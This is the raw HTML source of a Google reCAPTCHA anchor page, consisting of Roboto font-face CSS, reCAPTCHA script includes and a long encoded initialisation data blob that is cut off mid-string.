  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="6f_5OWEkO5fWRI1B6b_LIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__es.js" nonce="6f_5OWEkO5fWRI1B6b_LIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6f_5OWEkO5fWRI1B6b_LIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvAjDlw48wrYiwqXDjjPCiilNd8OPw6jDvn3DlMKEPQ3CnT1gwojDusODwoVewqsoVcOYwpnDjsO/BktNZgnCgD0ZwqkPwoRVPcKDw5PDp8Oow4cYw7cIXzgVQlbCkcK7BR7Dn8OtUsK2TTnCpcKRw5bDv8OcD8ORwpEjTxYbwpbDnMOcUW/CscOkw5TCvsOiwoYaDsKceEohJVx6BMOqasKZWcOuRjbCpjvDuMOsw5BGWSnDrMOFw4vDtwVlScONwrRQw7JFw4A1wqfCn3QyXTXDrmDDs8OIfcOWwpl4wrDDnMOqwpzDtcO5EHNNfm/Dh2cZwo3DqxQcOcO1I8K/w7XDl8OOwrnDh8KRwrQ3ZcOhwo3CrcKMUsKPw5IYeMKaw7bCtcOAWcK/DgHCpifDlsOhw7d6ZE0NacKOw5LCnMKzwqxdw5x9w6ckwo9RwpsYw75tGMK2K1ghwqXCtcOSwpTCrsKhYgE9wqvCoMOPw7VhQTrCgsOnwpUgUMK1XBlcEcKAOihMw5RjPcOJJjJccsK5woVUPMKcWx3Cuk8Ew61Ewp/DjcOxw6/CkWvCvcKrLsKhwrPCqcKdZiXDusKUwpjCmSHCmmUTw6jDoh8Pw7tIfz/CqsKjwoXDjHPCtXXCksKhwoNfw682w4IEwqkgwqfDhzwUJMOVYsOXw5jCoitOw7Rhwp0DPsO5wrrCnBjCh8KTPsO9Y8KCwrjDuEnDoAV4wozClMO0w6Mfwqlcw6fCssOdYgDDnEUOGWjCrhDCqiXDqxZiCz/Ck8K0AT9dwqDCrxvDgcO7LsK8N0NeU8Okb8K/w7XCm1vCo8ODM8Obw5bCv8Kqw7luKn3ChMKBw750w63DrMKBNMKvW8KOwrbDv8OZwq8TTsOFP8K+ecOvw7w5w7VUXWNRcC7CrMKJIl/DhcOYw7pnw4rDrsOaEEfDjHxxwpzCgighF2QqDsKAUMKzRkhow4jDoF9nw5/CmAtyDcOMSCHDpsK9wq0Mwq8EwrIBw4bCocKiwonDjnTCu2RIw7RTZsOuT0/[base64]/EMKjwoPDombCiClDTQrDtkQDw4FFw59gw6nChUbDosOvFyPDmMO1wqduD8K1w7jDkUDCjMK7wpcvw4xyd8KuPcOsJ8KEXMKKQcOwb37Cgn7CtcONw4nDnwzCgBUdwpssG1LDkcKfw4bDpcKhYm7DuDPDqcKEw4PDs1dHVcKOwqNVwo/DvXzDg8KFwos/wp0ULETDjR0GYWPDusODYsOSIcKmwo/DhQsuV8OGwqQiw6rDoC0JUcOTwogQwrXDh8KUw79UwqwZPTBKw6IqKCTCv8KNwqY/w4/DgDoIwroHfTUXRn3Cv09VwozDjcKmXsKwDsOefi/CiMKCw43Dj8KKw7pYwrZGYBzClGPDtAxJwr3Do1MQAVLDn3ZPdBsWw6bDncKrw58nw7LCi8KzD8ORQsKIFsK+DXh+wrzDsxDCtj/CowzChFHCpMKMecOKQGwLDHl6AMOswpxqw6RcccKfwrPDqG4rLDoIw6fDiwApWhrCswIQwoXCoR8vI8K2c8KDw4LDoQhjw50twpHCqsKcwrTClQ8/wrl5w4RNwr/Duzpyw5orNyMmwoczEMOHw6zDgHUow4giDcOcwpfDl8OFwrfCmTpUQlIIFCHCq8OlZDXDljB/O8OWPcObwpcUw7vDjMKzKnZ4TcKEUMKXdsOrw41LwrnDmMOlY8KxP8Ogwop3Gmoww5B8wrdyJSYFBg/Ct8KjbH3Di8K5wojCtTvDuMKiwpLDlRcKdR8qw47DgMOwEmRHw6RGNykUBRzDswsjwpLCnMKuH0RmRm0Kwr/ClQ7CiBTCjsKdw5PCoR9Kw5V1w6EaK8KxwpTDnGJXwqQpB0d7w54rcsOUJQnDhT04w7FCw4XCkFRXDhJHwrcJDsOPB3lcK8KOAcKwNk5Tw6LDv8Oswqp3LEjCgjbCvFLCtFcdMjHCkW3ClsKcOcKdwp8lcWsZw7I/[base64]/Dq2bDpl/DohvCoUIeEFF/[base64]/Cr1hOfgAiXsO+w5XDicO9U8Osw68XJ8KLBcKvwpgRwpcpRMK/w4ImwqzCiXYMY1E0wr/Ci3LDmcK2EWrCpMKywp0wwo7CpAnDvEMdw6ZXWcKOw6Uqw44jBErDjcKkwqwyw6XCrgnCuCxBE1zDqcK6CAUiwo8JwqFydhLDqzvDn8K9w4cJw5zDh20dw6URwoJGIyDCqsKswqUswqE7wqFSw5Jvw5JBwrUGTxI1wpzCry7DtMKCwp7DgUg/[base64]/Dpk3ChS7Ch1nDsFoLPgbCk8KQw7cIIsOYNlkKwqwpwqwSwpzDpVJWDMKcwpbDssOrwrDCu8KLfMOjHcO/LcOCTsKLHsK8w7PChcOZZcKDUjdrwo7CisKeGcKwZcOgRT/DnTjCv8O6w4nDv8OGEBd9w6HDm8O0wqEmw7XChMOjwoTDksKfH1LDj2nCnGzDpVTCm8KWKWLDsHUfQsO4w6sTFcOtHcOlw7M+w7HDjHvDsicmwq7Cq8Oaw4kvcsOnNyg4BcOMXH7CpzvDjMOyXiREUMOcXX0uwrBKfk3Dilc2FlrCvsOAwo5dT1rCj3/Cq2/CuQgXw6tpw5nDosOGwq3Cs8Kpw7HDmWPCm8KGIVHCoMO6GcK/w5R5UcKTNcO0w7E9wrE+FTLClwHDklx6ZcKnVDvCgBbDtioCXwstwr85w5AXw4E/[base64]/[base64]/Dv1pyw6LCucOGw7EGOsKgaMK/wrXCuG7Ciw/DhihSQcK3SHfDvB41P8K+w7VYw5oHfMOwThkhw4jCt2RzfSwOw5rDlMK7PTDClMO/w5fDjsOfw40ZWH1Fw43Dv8KMwoBifMKUwqTDrsOHdcK1wq3Cl8KAwoHCilM+LsK0wrVPw5h3Z8KjwpjCmcKPKA3CmMOIDiTCrMKoDh7CnMKiwpPCgF3DljnCtMOlwq1Aw6/CncOHNUnDkCnCrVrDucO0wr/[base64]/XsKhw4RxAzZawprCiT/CiDp3w5DDsWXDkQvClGNVwqE7wo/Dm0FpJkbDvkzCm8Krw5dQw7hNP8Kbw47DsVHDlMO/[base64]/[base64]/[base64]/QMKvK8O5IwYRw6B2SD/Dh8KafMKWw5ozUcOQa2HDvhPCoMOjwp7DgsK1w6Jkf8KJCsKKw5PDrcOHw4k9woDDvkbDtsO+w74LEXlNbAMpworCqMKCNcOlW8KhHgvCsCPCpMKmw7wMwokoLMO1STdSw6fChsKBXnBDfCLCksKNO3fDhhERY8OiB8OZfwQAwrnDj8OHwr/DmTcMXMO5w47CnMONwr8Pw5Jxw5dxwrvDrsOrWsO5ZsO8w5MYw4QUI8K0NU4Ww4vCkxcQw6PCtxQRwqvDhn7Cj1BWw5LCgMOiwqV1ZiPDpsOqwqQdO8OzRsK5woohN8OEPmYvan/DhcKVWsODYcOdaBUCFcK8OMKCRBd+Ig/Ct8OIw4ZFHcOiRGtLGUJTwr/CnsOhajjDrW3DrHLDrB/CuMOywpIKCMKKw4PCmSTDgMO3QRXDgHcwUwlrZsO9c8KbXhbCuCFywq9fDTbCvcOswovDicK5fDEcw4bCrH0TFnTDusKcwp7DtMOmw4jDmcOWw7nCgMO9w4ZbU1DDqsKPcUEKM8OOw7ZYw63Dl8Ofw5bDpWjDqsO/w67CpcKlw4kLZ8KDMy7DucKCUMKXbsOpw5jDlBJ1wq9VwqAkT8KROBHDgcOLw4PCvXnDhcKJwpHChcOTdhAzw4XCjcK/wrLDtU9Bw6VlX8Kjw4wCJMOdw5Z/wpRZBmB7fEHDsy1jZHxiw4h/wq3DlsKCwpDCiRtyw4gSwrJLYUkIwpzCj8OEU8OIAsKVM8K9KUtHw5Qlw4vDtGjCjjzCq0xjPsKZwq0qOcKHwrIpwrvDg0jCuz5cwrXCgsOsw6rCt8KJCcKLwoTCkcKnwrZOPMKvKTovwpDCrsOKwq3CmCsICBwXEsKuBX/CjMKNRAzDkMK3w7TDkcKCw5nDqcO1TMO+w7XDrsOGVMKpeMKqwo0oLnPCpydpZsKow6rDjMKSBMO3ccO4wroOUELCug3ChjNBAwJxaxR0P1tXwqwXw6YBwpjCisK6c8KZw7DCogNWHC48Z8KoLhHDu8O9wrfDvMKCZiDCusOYKiXDgsKkHinDmAJLw5/CiXg/wq7DrQVPIhHDvMO6aVY+Si9wwrfDmUFSKA0hwrltFcOHwqctWsK0wqM6w7AoQsOrwqrDoWQ5wrHDsmTCpsO9cXvDgsK4fMOEb8OBwoXDv8KoC2Muw4TDildXPcKuw60STB3DoAwvwp9BMH5hwqfCoVEAw7TDo8KfW8OywrvDmQnCviQvw7/CkwcpImUBExvClx5lTcKPeA3DrMKjwpBSY3JcwpFDw71JGHTDt8KFcFZiL0Mnw5DCucOsGAbCvFnDgTg/UsO3C8Ovwrsqw73CgcO/w7rDgcKFwp83H8K8woFMOsKhwrLCgmrCscO7wrDCsn98w63CrGjCmXPCh8O1dxjCsWB+w7/Dmy4ewpnCo8Oyw7rDt2rChMO0w7EDwrjCgXHCi8KDATsTw5rDiG/Dg8KrXsKNY8OIbRPCqHN0dcKUR8OgBhXDosOaw7I1JifDiRkwV8OGw77Dt8KgHMOmIMOpMMKyw5jCnEzDuU3DgMKud8O7wr12wofDryFEcWjDixvCohRzDU9vwqDDq0TCrsOOdzjCgMKJS8K3dMKaT0vCi8KMwrrDlsK0IwXChETDmHMUw5/CgcKQw5jChsKRwr91TyTCksK4wpBVOsOUwqXDoQ/[base64]/[base64]/a2LDocO1wqXCiMOlw7TClcKtYsOSDnfDsMKME8KTwr4gYTnCicKzw4geKcOqwrTDl0FUGMKkUsOjwprCgsOMTDjCvcK8QcKXw43DkVfCmDfDncKNG1tGwo3DjsO9Xi8Uw4dgwo8mF8OFwqptaMKFwp/DixPCvBc3F8K5wrzCtR9/wrzCkAtJwpAXwqoWwrUTBlLCjCvCnxTDs8OxScOPJ8Kiw7nCncKRwr8XwrnCssKwB8OTwpsDw79eEi4/EkcYw4DCu8OYCSLDv8KET8KXOcKeI1fCgcOqwpDDi00xaQ3CksKMQsOawo17HnTDshlEw5vDmifCtULDmMOLE8OzTFjChhjCuRfDgMO4w4vCqsOpwp/DpDppwr3DrcKYEMOpw7RVGcKVT8Kqw789HsKWw6NGI8KCw6/CvXMQKD7CgsOsKh9Jw7dxw77CmMK9IcK1w6lEw7DCv8OxCF8pWMKBLcOKwq7Cm3zCisKhw4TCssKsOsO1wqTDuMKsEG3ChcKdBcOrwqsPFVcpE8OXw4xUDMOcwq3CmQXDp8KQTgrDt37DisKQC8Kgw5rCvMKtw5cwwpsEwqkAwpgTw5/Dp09Xw5fDosO1a2l7w5owwqVIw6Etw6o9M8O5wojCoxwDHsKfEcKOwpPDvMKbJi3Cg3rCr8O/MsKvUGPCvMOuwrDDtcKEQHvCq1oawqAqw7zCmF8PwpEyXV/Do8KABsKKwrXCiT0lwp8gIh/CkynCpT0GMsOkcCPDmDzDsmXDvMKNU8O/[base64]/DmsOHwq1bw4LDlcO7J1bCplDClEtaKMOyWMO4GGN7KC3DlUAJw4A9wrPDkkcPwog3w7BkAk7Dr8KswoHCh8OVTcOlCMKKcUXDi23CmUrDvcKiKmHCrcKbEDM3wqLCvXXCtcK0wpPDhGzDkiwlwqpnS8OYdlA+wp40DCXCn8KDw6Ziw483QS/Dr2h1wpIyw4fCsGvDv8Kww6VTKULDujnCocKqM8KZw6FFw7wrIMOxw5XCtEjDgzLDl8OLXMOsYVjDuxsDDsOfNw41w5rCksOMSlvDkcKbw4FobgfDh8KQw7jDqsOUw4RIHHTCm1LCo8O2JwF/SMO/I8OiwpfCjcK6MwgBw4csw6DDgsOjfsK1QMKJwpU8EiPDj2AZR8Odw4lyw4HDnsOxHMKGwpjCsSRFRTnDp8K9w5nDqjbDg8OyTcO+BcOhRznDhMOnwqrDgcOqwr/CtcKvNQ/DrCpOwqV3c8K3I8OMcinCuC44VxQkwpjCt3dZZT9hYcKOLsKCwrsbwrFvZMKcITPDiGfCtMKwSwnDtkhmXcKjwrLCrE7Dl8KKw4hAAzbCpsOiworDsHU0w5rDlkfDksOAw6jCtDjDtn/DsMKmw61UL8ONFMK3w49taQnCm28GUMOuwrgPwrrDjWfDs0nDvcONwr/DjEnCj8KLw5LDtMOLY1lPFcKvwr/CmcOIREfDtmrCmcK9eWDDpMKVSsO/wr7DrmfDsMKuw67Cpyxhw4cAw7PChcOmwrXCrWRUey/Dq1vDocKYL8KJMFZ+OhIHLMKywo0KwqTCpmY8w7RUwp5GbEphw5oYGgfCvl/DlQQ+wopVw7rChcO/esKkUzUbwr7CuMO7HAxawqEMw7ZXTzvDq8OQw5QXQ8OKwr7Djz9GMMOEwrXDsHZbwqIoKcOxWX/CkGLCjMOsw4Ncw7TCqsKZwqXCo8OheVTDjMOUwpgqKcOawpbDuSEMw4ItaDt9wrADw4fChsOdNzQCw4czw5TDvcOCRsKlw55jwpB/PcK0w7kCwqHDl0JHHCt7woU6w7/DucKfwo/CiG97wq8mwpnDoFvCscKaw4AOE8KXMyvChnZVX3HDpcOzHcKuw49CamnCjwtKbcOLw73CjMObwqjDt8KjwpXDs8KvFiTDocKFUcKTw7XCgj5NUsOuw5jDgsO4woDCrG/DlMOjPAYNf8KdFsO5Y2Q2I8O6Dh3DkMKuADZAwrhaRxZhwrvCgcKVw4vCt8OoHDd/[base64]/DpxYSJcOnw4/DkAjDtWHCi8KrLVLDpwHCmMO/EC7CqGAvTMKBwqfDhRcSdQ3CscOXw7EWUU4XworDihLDoUN0F0Rrw4zDthg+QXl6MQzCpW9ew4fCvm/CkS7Dv8KHwobDnCgMwodmV8Obw5LDlsKNwovDn2ULw45fw5/CmMOCHm1awpHDsMOuwqDDgwLClcO5Ohpnw7xLThYew6LDggoUw41bw5w3VcK1bFEUwrZOCMKAw5oHMMKEwrXDpMOUwqY/w7LCqsOlb8K0w5XDscOMEsOAYsKzw4IawrPDgTwPO1zCl1YvOBrDssKxwrDDlMO1wqzCmsOAwqLCg35/w5HDqcKiw5fDlRNiA8OYWDYoex3DsTDCkHnClsOuXcO3bUYbAsORwppaecKqcMOOw7QzRsKewpTDrMO6wr0aSC1/eEx9wrDDsiZZBMOCYHvDscOqf0zDhxPCksOCw5ABw5/CksOVw7QZKsKcw40bw43CmULCrMKBwoIGZsOHPRLDrcOjcSkTwo9wQUvDqMKbw6XDksOKwos/esK+JRQow6AqwoJrw57DrD8uG8OFw7jCoMOMw53CncKkwq/DqjATwr/Ci8Oiw7RnKMKewot+w4jDiXXCgcOhwp/[base64]/WADDs8KWw7wiwpFAIMO+CcOHbsKDwpt8GyloYMKZQcK1wo7DhzdyAivCpMOpJkczUcKcJ8OoBQpUPsKXwqdSw6F+HlbDlWk8wpzDgB5mVAtBw47DtMKrwowJCFjDicO6wq8nYQpIw7wxw7p2O8K9QgDCu8O/wqbCuwYvCMOjwrEMwp4dPsKzGcOFwrhIT2cVOsKCwoLCvCrDkx9lwqBVw57CrcOCw7ZjZkPClUNJw6Epwp/DiMKgXWYwwpLCmWk6FTIIw4XDqsOabcOQw6LCuMOwwr/Dn8KfwrsxwrlZMx9VYMOcwoHDvSAdw4/Ct8KLTsK/[base64]/OcOOZcKow4LCgsO+wr/CrMOww4gfalrCiiMWBkVsw5xXLsKzw4BTwohswovDrcKqb8KYFTLChybDn0PCucOsSkIKw7DCsMOgfX3Dk1U2wo/CsMK0w57Dq3oRwrYfB27CpMO/wqRTwr5qwp84wq/CsBTDoMORW3zDnXUVCTDDicOXwq3ChsKZYFJ8w5jDn8O0wr5jw4cGw41eGSrDvUjChsKVwrnDjsKVw70tw7TCv1rCqggYwqHCmcKMckdJw7Ylw4XCnEgwcMO4c8OpCcOMTsOeworDumHDosOAw5/Ds0k4MsK+AsOZJ3TDvCtaScK2dsKSwpXDj04GdwnDo8K3wq/DocKAwqsPOyTDhAzDhX0/MVtlw4ILEMKsw47CrMOkwqTCl8Okw6PCmMKDa8KOw4AcAMKZAi5FFGnCkMKWw78mwqVbwp8jSsKzwqnDvyAbwoUgSV1vwpp3w6hmLMKPQMOqw6PCtcKew7hXw4XDncOqw6/DvsKEbhHDm17DsBhgbmp3BFvCvcOucMKETMKbPMO7CcODTMOeEsODw7vDsgEfSMK8Sk0ww73DiBHCpsKqwqjCpDjCvh40w4Imwr/CqXgBwoLClMKqwrDDsUvDj3bDqxLClUtew5vCqkodE8KnRnfDpMOTGsKYw5vDlSg+d8KJFHnCr0/CkxAyw49Bw67CgXnDgxTDk3vChGpRZMOqJMKre8O4R1LDisO2w7Ntw5nDisO7wrfCs8Opwr3CrsOAwprDh8Orw6E9bnx1ZTfCjsKcCHlUwrU6w7wCwr/CmB3CgMOJI3HCjSjCn03CvEVLUTXDsSJfKzE3wr0Pw7o+TQvDq8O2w6rDlsOlHg1Qw4VEJMKCw7E/wqAHdMKOw5rCjhIBw49nwqrDpCVpwoEsw6/[base64]/CusO4esOAwrYAwr9BwrcFw5/CriDCgyJnZhk0ZXjCm0rDkx/[base64]/[base64]/Dvi1+w5tPwqAOCw/Dv1Vgw6LClsKSwoswwrsGwrzCqElBV8KXwpIAwoRHwqQSXQDCqkTDmglAw4HChsKMw7jCgkALwrlJLQbDrTfDi8KQYMOUwrfDni7Ck8OWwowxwpZRwo5JKWDCpxEHJsOJw4oSdRLDncKowoQmw5M5HMK1bMKLFiF0woJqw49Ow6YGw7VdwpU/[base64]/Dth8Gw7sQw6k2wpXDhcOEw6jCvwFrw5Y/[base64]/[base64]/CFsowqdywo/DtcOkLcO0wqBLw50gV8K4w5kbYSx/MsKmM8KQw7LDgcOyNcOFbDnDiWlFKX4udFcqwobCt8O/TMOQN8OIwoXDiyrCpCzCliJuw7hfw4LDhjwhLxA/Y8KhbUY9w5zCvwDClMKpw4UOwrDCqMKXw4nCrsOIw7U8w5rCtVFLw4zCgMKnw6/Cm8OCw6bDrD4swo5vw5PDq8OLwo7Ci1rCk8OEw65LFScFH1nDsixgcxPCsjPDqBNZV8KcwqrCuE7Cj1gAEMODw5lBIMKnEkDCkMKZwrx/DcOSJhLCjcONwrzDpMO0wqHCiEjCrFMWGwczw6nCqsOZGsKXZlVdMMOUw5t+w5nDrMO0wq/DqsKDw5/DkMKoX0XDnAUxwrcawofDgsKCU0bChAEUw7cLw4zDoMKbw7bCoU0RwrHCoy0nwphAAXXDnsKNw5zDksOMJDMUCVR7w7XCicOEGAHDjSN3wrXClTFxw7LCq8OzTRXDmg3Cn1XCuAzCqcKtacKIwrItP8KFZMKow4c4YsO/[base64]/wqvDmMOCEEjDqWE2NiXDi8Omwo/Dr8OIwq1kVcOhbsKlwq5jJhRsYsOFwr4/w4JdMUU+IhItZMO0w706ZRMub3DDosOMf8OjwpbDumnDiMKHagLCqijCrnp8SsOPw7pQw7/Cm8Kow59Ew6hIwrc7TkxiHV8Rb1HClsKpNcKhcg5lPMOyw7hiSsKowqc/YcKSXH8Uw5B1VsOBwo3Cv8Kscg1Uw4lAwqnCoD/Cj8KIw71/[base64]/Dg8K1w69iJxvDrzx3woImw4ZEC8OEw4bCqBE8f8Orw7EpwrDDszXCvMOaN8KfQMOeBw3CokDCiMOowq/Djy4YKsKLw4LCocOQKlnDnMO/wo8jwo7Dt8OeMsOxwrvCiMKXwrfCvMKRw4HCisOMS8O8w7zDvEhIYFDCnsKXw4vDtcOxJRsjC8KJU25mwocMw4rDlcOIwq3Ci0nCj1MXw4ZbPcKJYcOEb8Kaw4kcw4rDsSUSw7pbw6zCkMOgw6Fcw6JlwrHDusKDGiwowpozKMOyYsO7ZsOHaC/DlBMlccO7wo7CoMO5wqk+wq4iwrsjwqlLwqM8XULDjEd3UT/[base64]/esK/PkkEw6DDqTd2OFVswpTCtk/DvcO1w4nChnvCnsOANhvCv8KsD8KlwrDCtk54UsKcLsKbVsKSDcODw5bChVHCn8OKR1M2wpZVG8OmJXsxBMKTFcKmw4/Dv8KbwpLChcOYAcKORD9Rw6DDk8KCw5Jgw57Dk2rCisO7wrfCgnvCszTDgHwkw7nCsWFSw7/[base64]/asOyRHPCslslw77DmsKkw4EdQQnDlWNIYMKCC8KswozCg1PDu0bDkcOCcsKqw6LCo8O1w6VfEy/DjMKEdcOiw6FxcMKewogSwrbDmMKlKsK6woZVw60DPMOBaBPDsMO7w5BWwo/CrMKaw7XDicOGCSDDqMKyEjHCk1HCskjCosKZw5AjTMOiCW4cdgU4ZH93wozDoiQswrXCqX/DucOUw5wUwo/Dqy1NIxnCu2MdUxDDjmkQwokHWA3DpsOgwp/Cj29zw5Q/wqPDgcKcwoPDsF/ClcOJwqAJwq/Cq8O4f8KuKRMrw4s/[base64]/LlUkwr7Dn8OBwrcSwojCjcOrw7l/bVw5w5sZw6/[base64]/DuMOhKMOtasONw7MKw4U9CFfDucOHJcOyGsK2L2zDj18xw4TCn8KDEVzCiWTCjW1rw7PCnGsxBMO/DsOewrnCkQQrwp3Dj2DDimbCvUPDrX/Clw3DrMKvwroKX8KsXHfCrBfCu8OHdcKPUnDDkx3Cpj/DmzXCncO8BR9Dwo53w4nCu8Kpw4rDo0DCncObw6jDkMOOPTbDph/DqcO0fcOmccOCAsKYfcKNw6nDv8OAw5JZZR3CsiXCgsOmTcKPwr/CucOSGXp5XsO4wrlwcxwhwollHk/CrsOOF8KqwqolXsKgw6Qhw7fDk8KPw6DDj8OxwrXCtsKPQXTCpCcDwrvDtxXCq1XDhsKkQ8Ogw59tLMKGw6poVsOvw7NrYFwFw5BhwoHCpMKOw4zDt8OxbhIlUMOMwq/DokPDjcOrdcK5wrHCsMOAw73CqxbDlcOhwo5BecO7A1IvOMO9IH3Dv0YefcOHMcOnwp5DO8O3wqXCrUQcDnQbwoo4wpTDkMKJwpfChsKQcC5AZMKPw7gHwqHChlpIZcOHwrTCr8OgWxdQFMOKw6tzwq/Ct8KNDW7Cux/CgMKTw4lew7PDg8KheMKsOifDmsKCEEHCtcKfwrXCpcKhwp9ow7zDgcKuZMKsQMKBQHbDocOOacKvwrZBfyRiw53DhMOUAFM8A8O5w4wTw57Ci8OZKMOYw4kFw5kpTmBnw74Gw5BMKChAw7wgwrrCgcKHw4bCpcOLC2DDilbDusOqw7F9wpNZwq5Dw5o/w455wrfDlMK5e8ORSMOUUXEXwqzDqcK1w4PCicOqwpZ9w4XCncOZTRYLK8K+CcOWAFQ9wrPChcOHEMOSJW8wwrLDuETCg3kHFMOwVC0QwoHCgsKAw6jDvHdywoMlwr/DqnbCpQDCrcOSwqzCuC9lHcKZwojCm1PCnTETw4NZwqbDjcOAVzkpw65cwrbCtsOkw7tPP0LDpsOvJMOfAcK9DFQaYgQyNcObw7g3GRfCrcKMYMKce8KMwoLDmcOOwoQobMOONcKsYE1qcMKPZMK2IMO+w7YnGcOUwqrDhMOHJFbDpl/DtsOTOcKawo08w7vDl8Olw6/ChsK0CkHDq8OnG1XDt8Kow5DCkcKYaETChsKAd8KIwrQrwprCv8K/chrCoCVjZcKaw5/CuwLCv1Nean7DqMOkRX/CjUfChcOxVCIEGH3DlzfCu8K2fzjDmVDDt8OwWsOHw7wMw7TDicO0wqV/[base64]/DsTpjVsOGwqTDpcKmwqEvfkA+wp1YIHnCn2Rmw4xfw6NPwo7CilfDvsKOwo3DpVXDgk9kwovDlsOmSsOuEX/DmsKEw6QbwrzCp2BQTMKOB8KDwoIdw7Y/[base64]/DqcOGIcOoVRA/RADCtcOzaVnCv1bCj33DukgzwqTDhcONSsOywpTDvcOjw7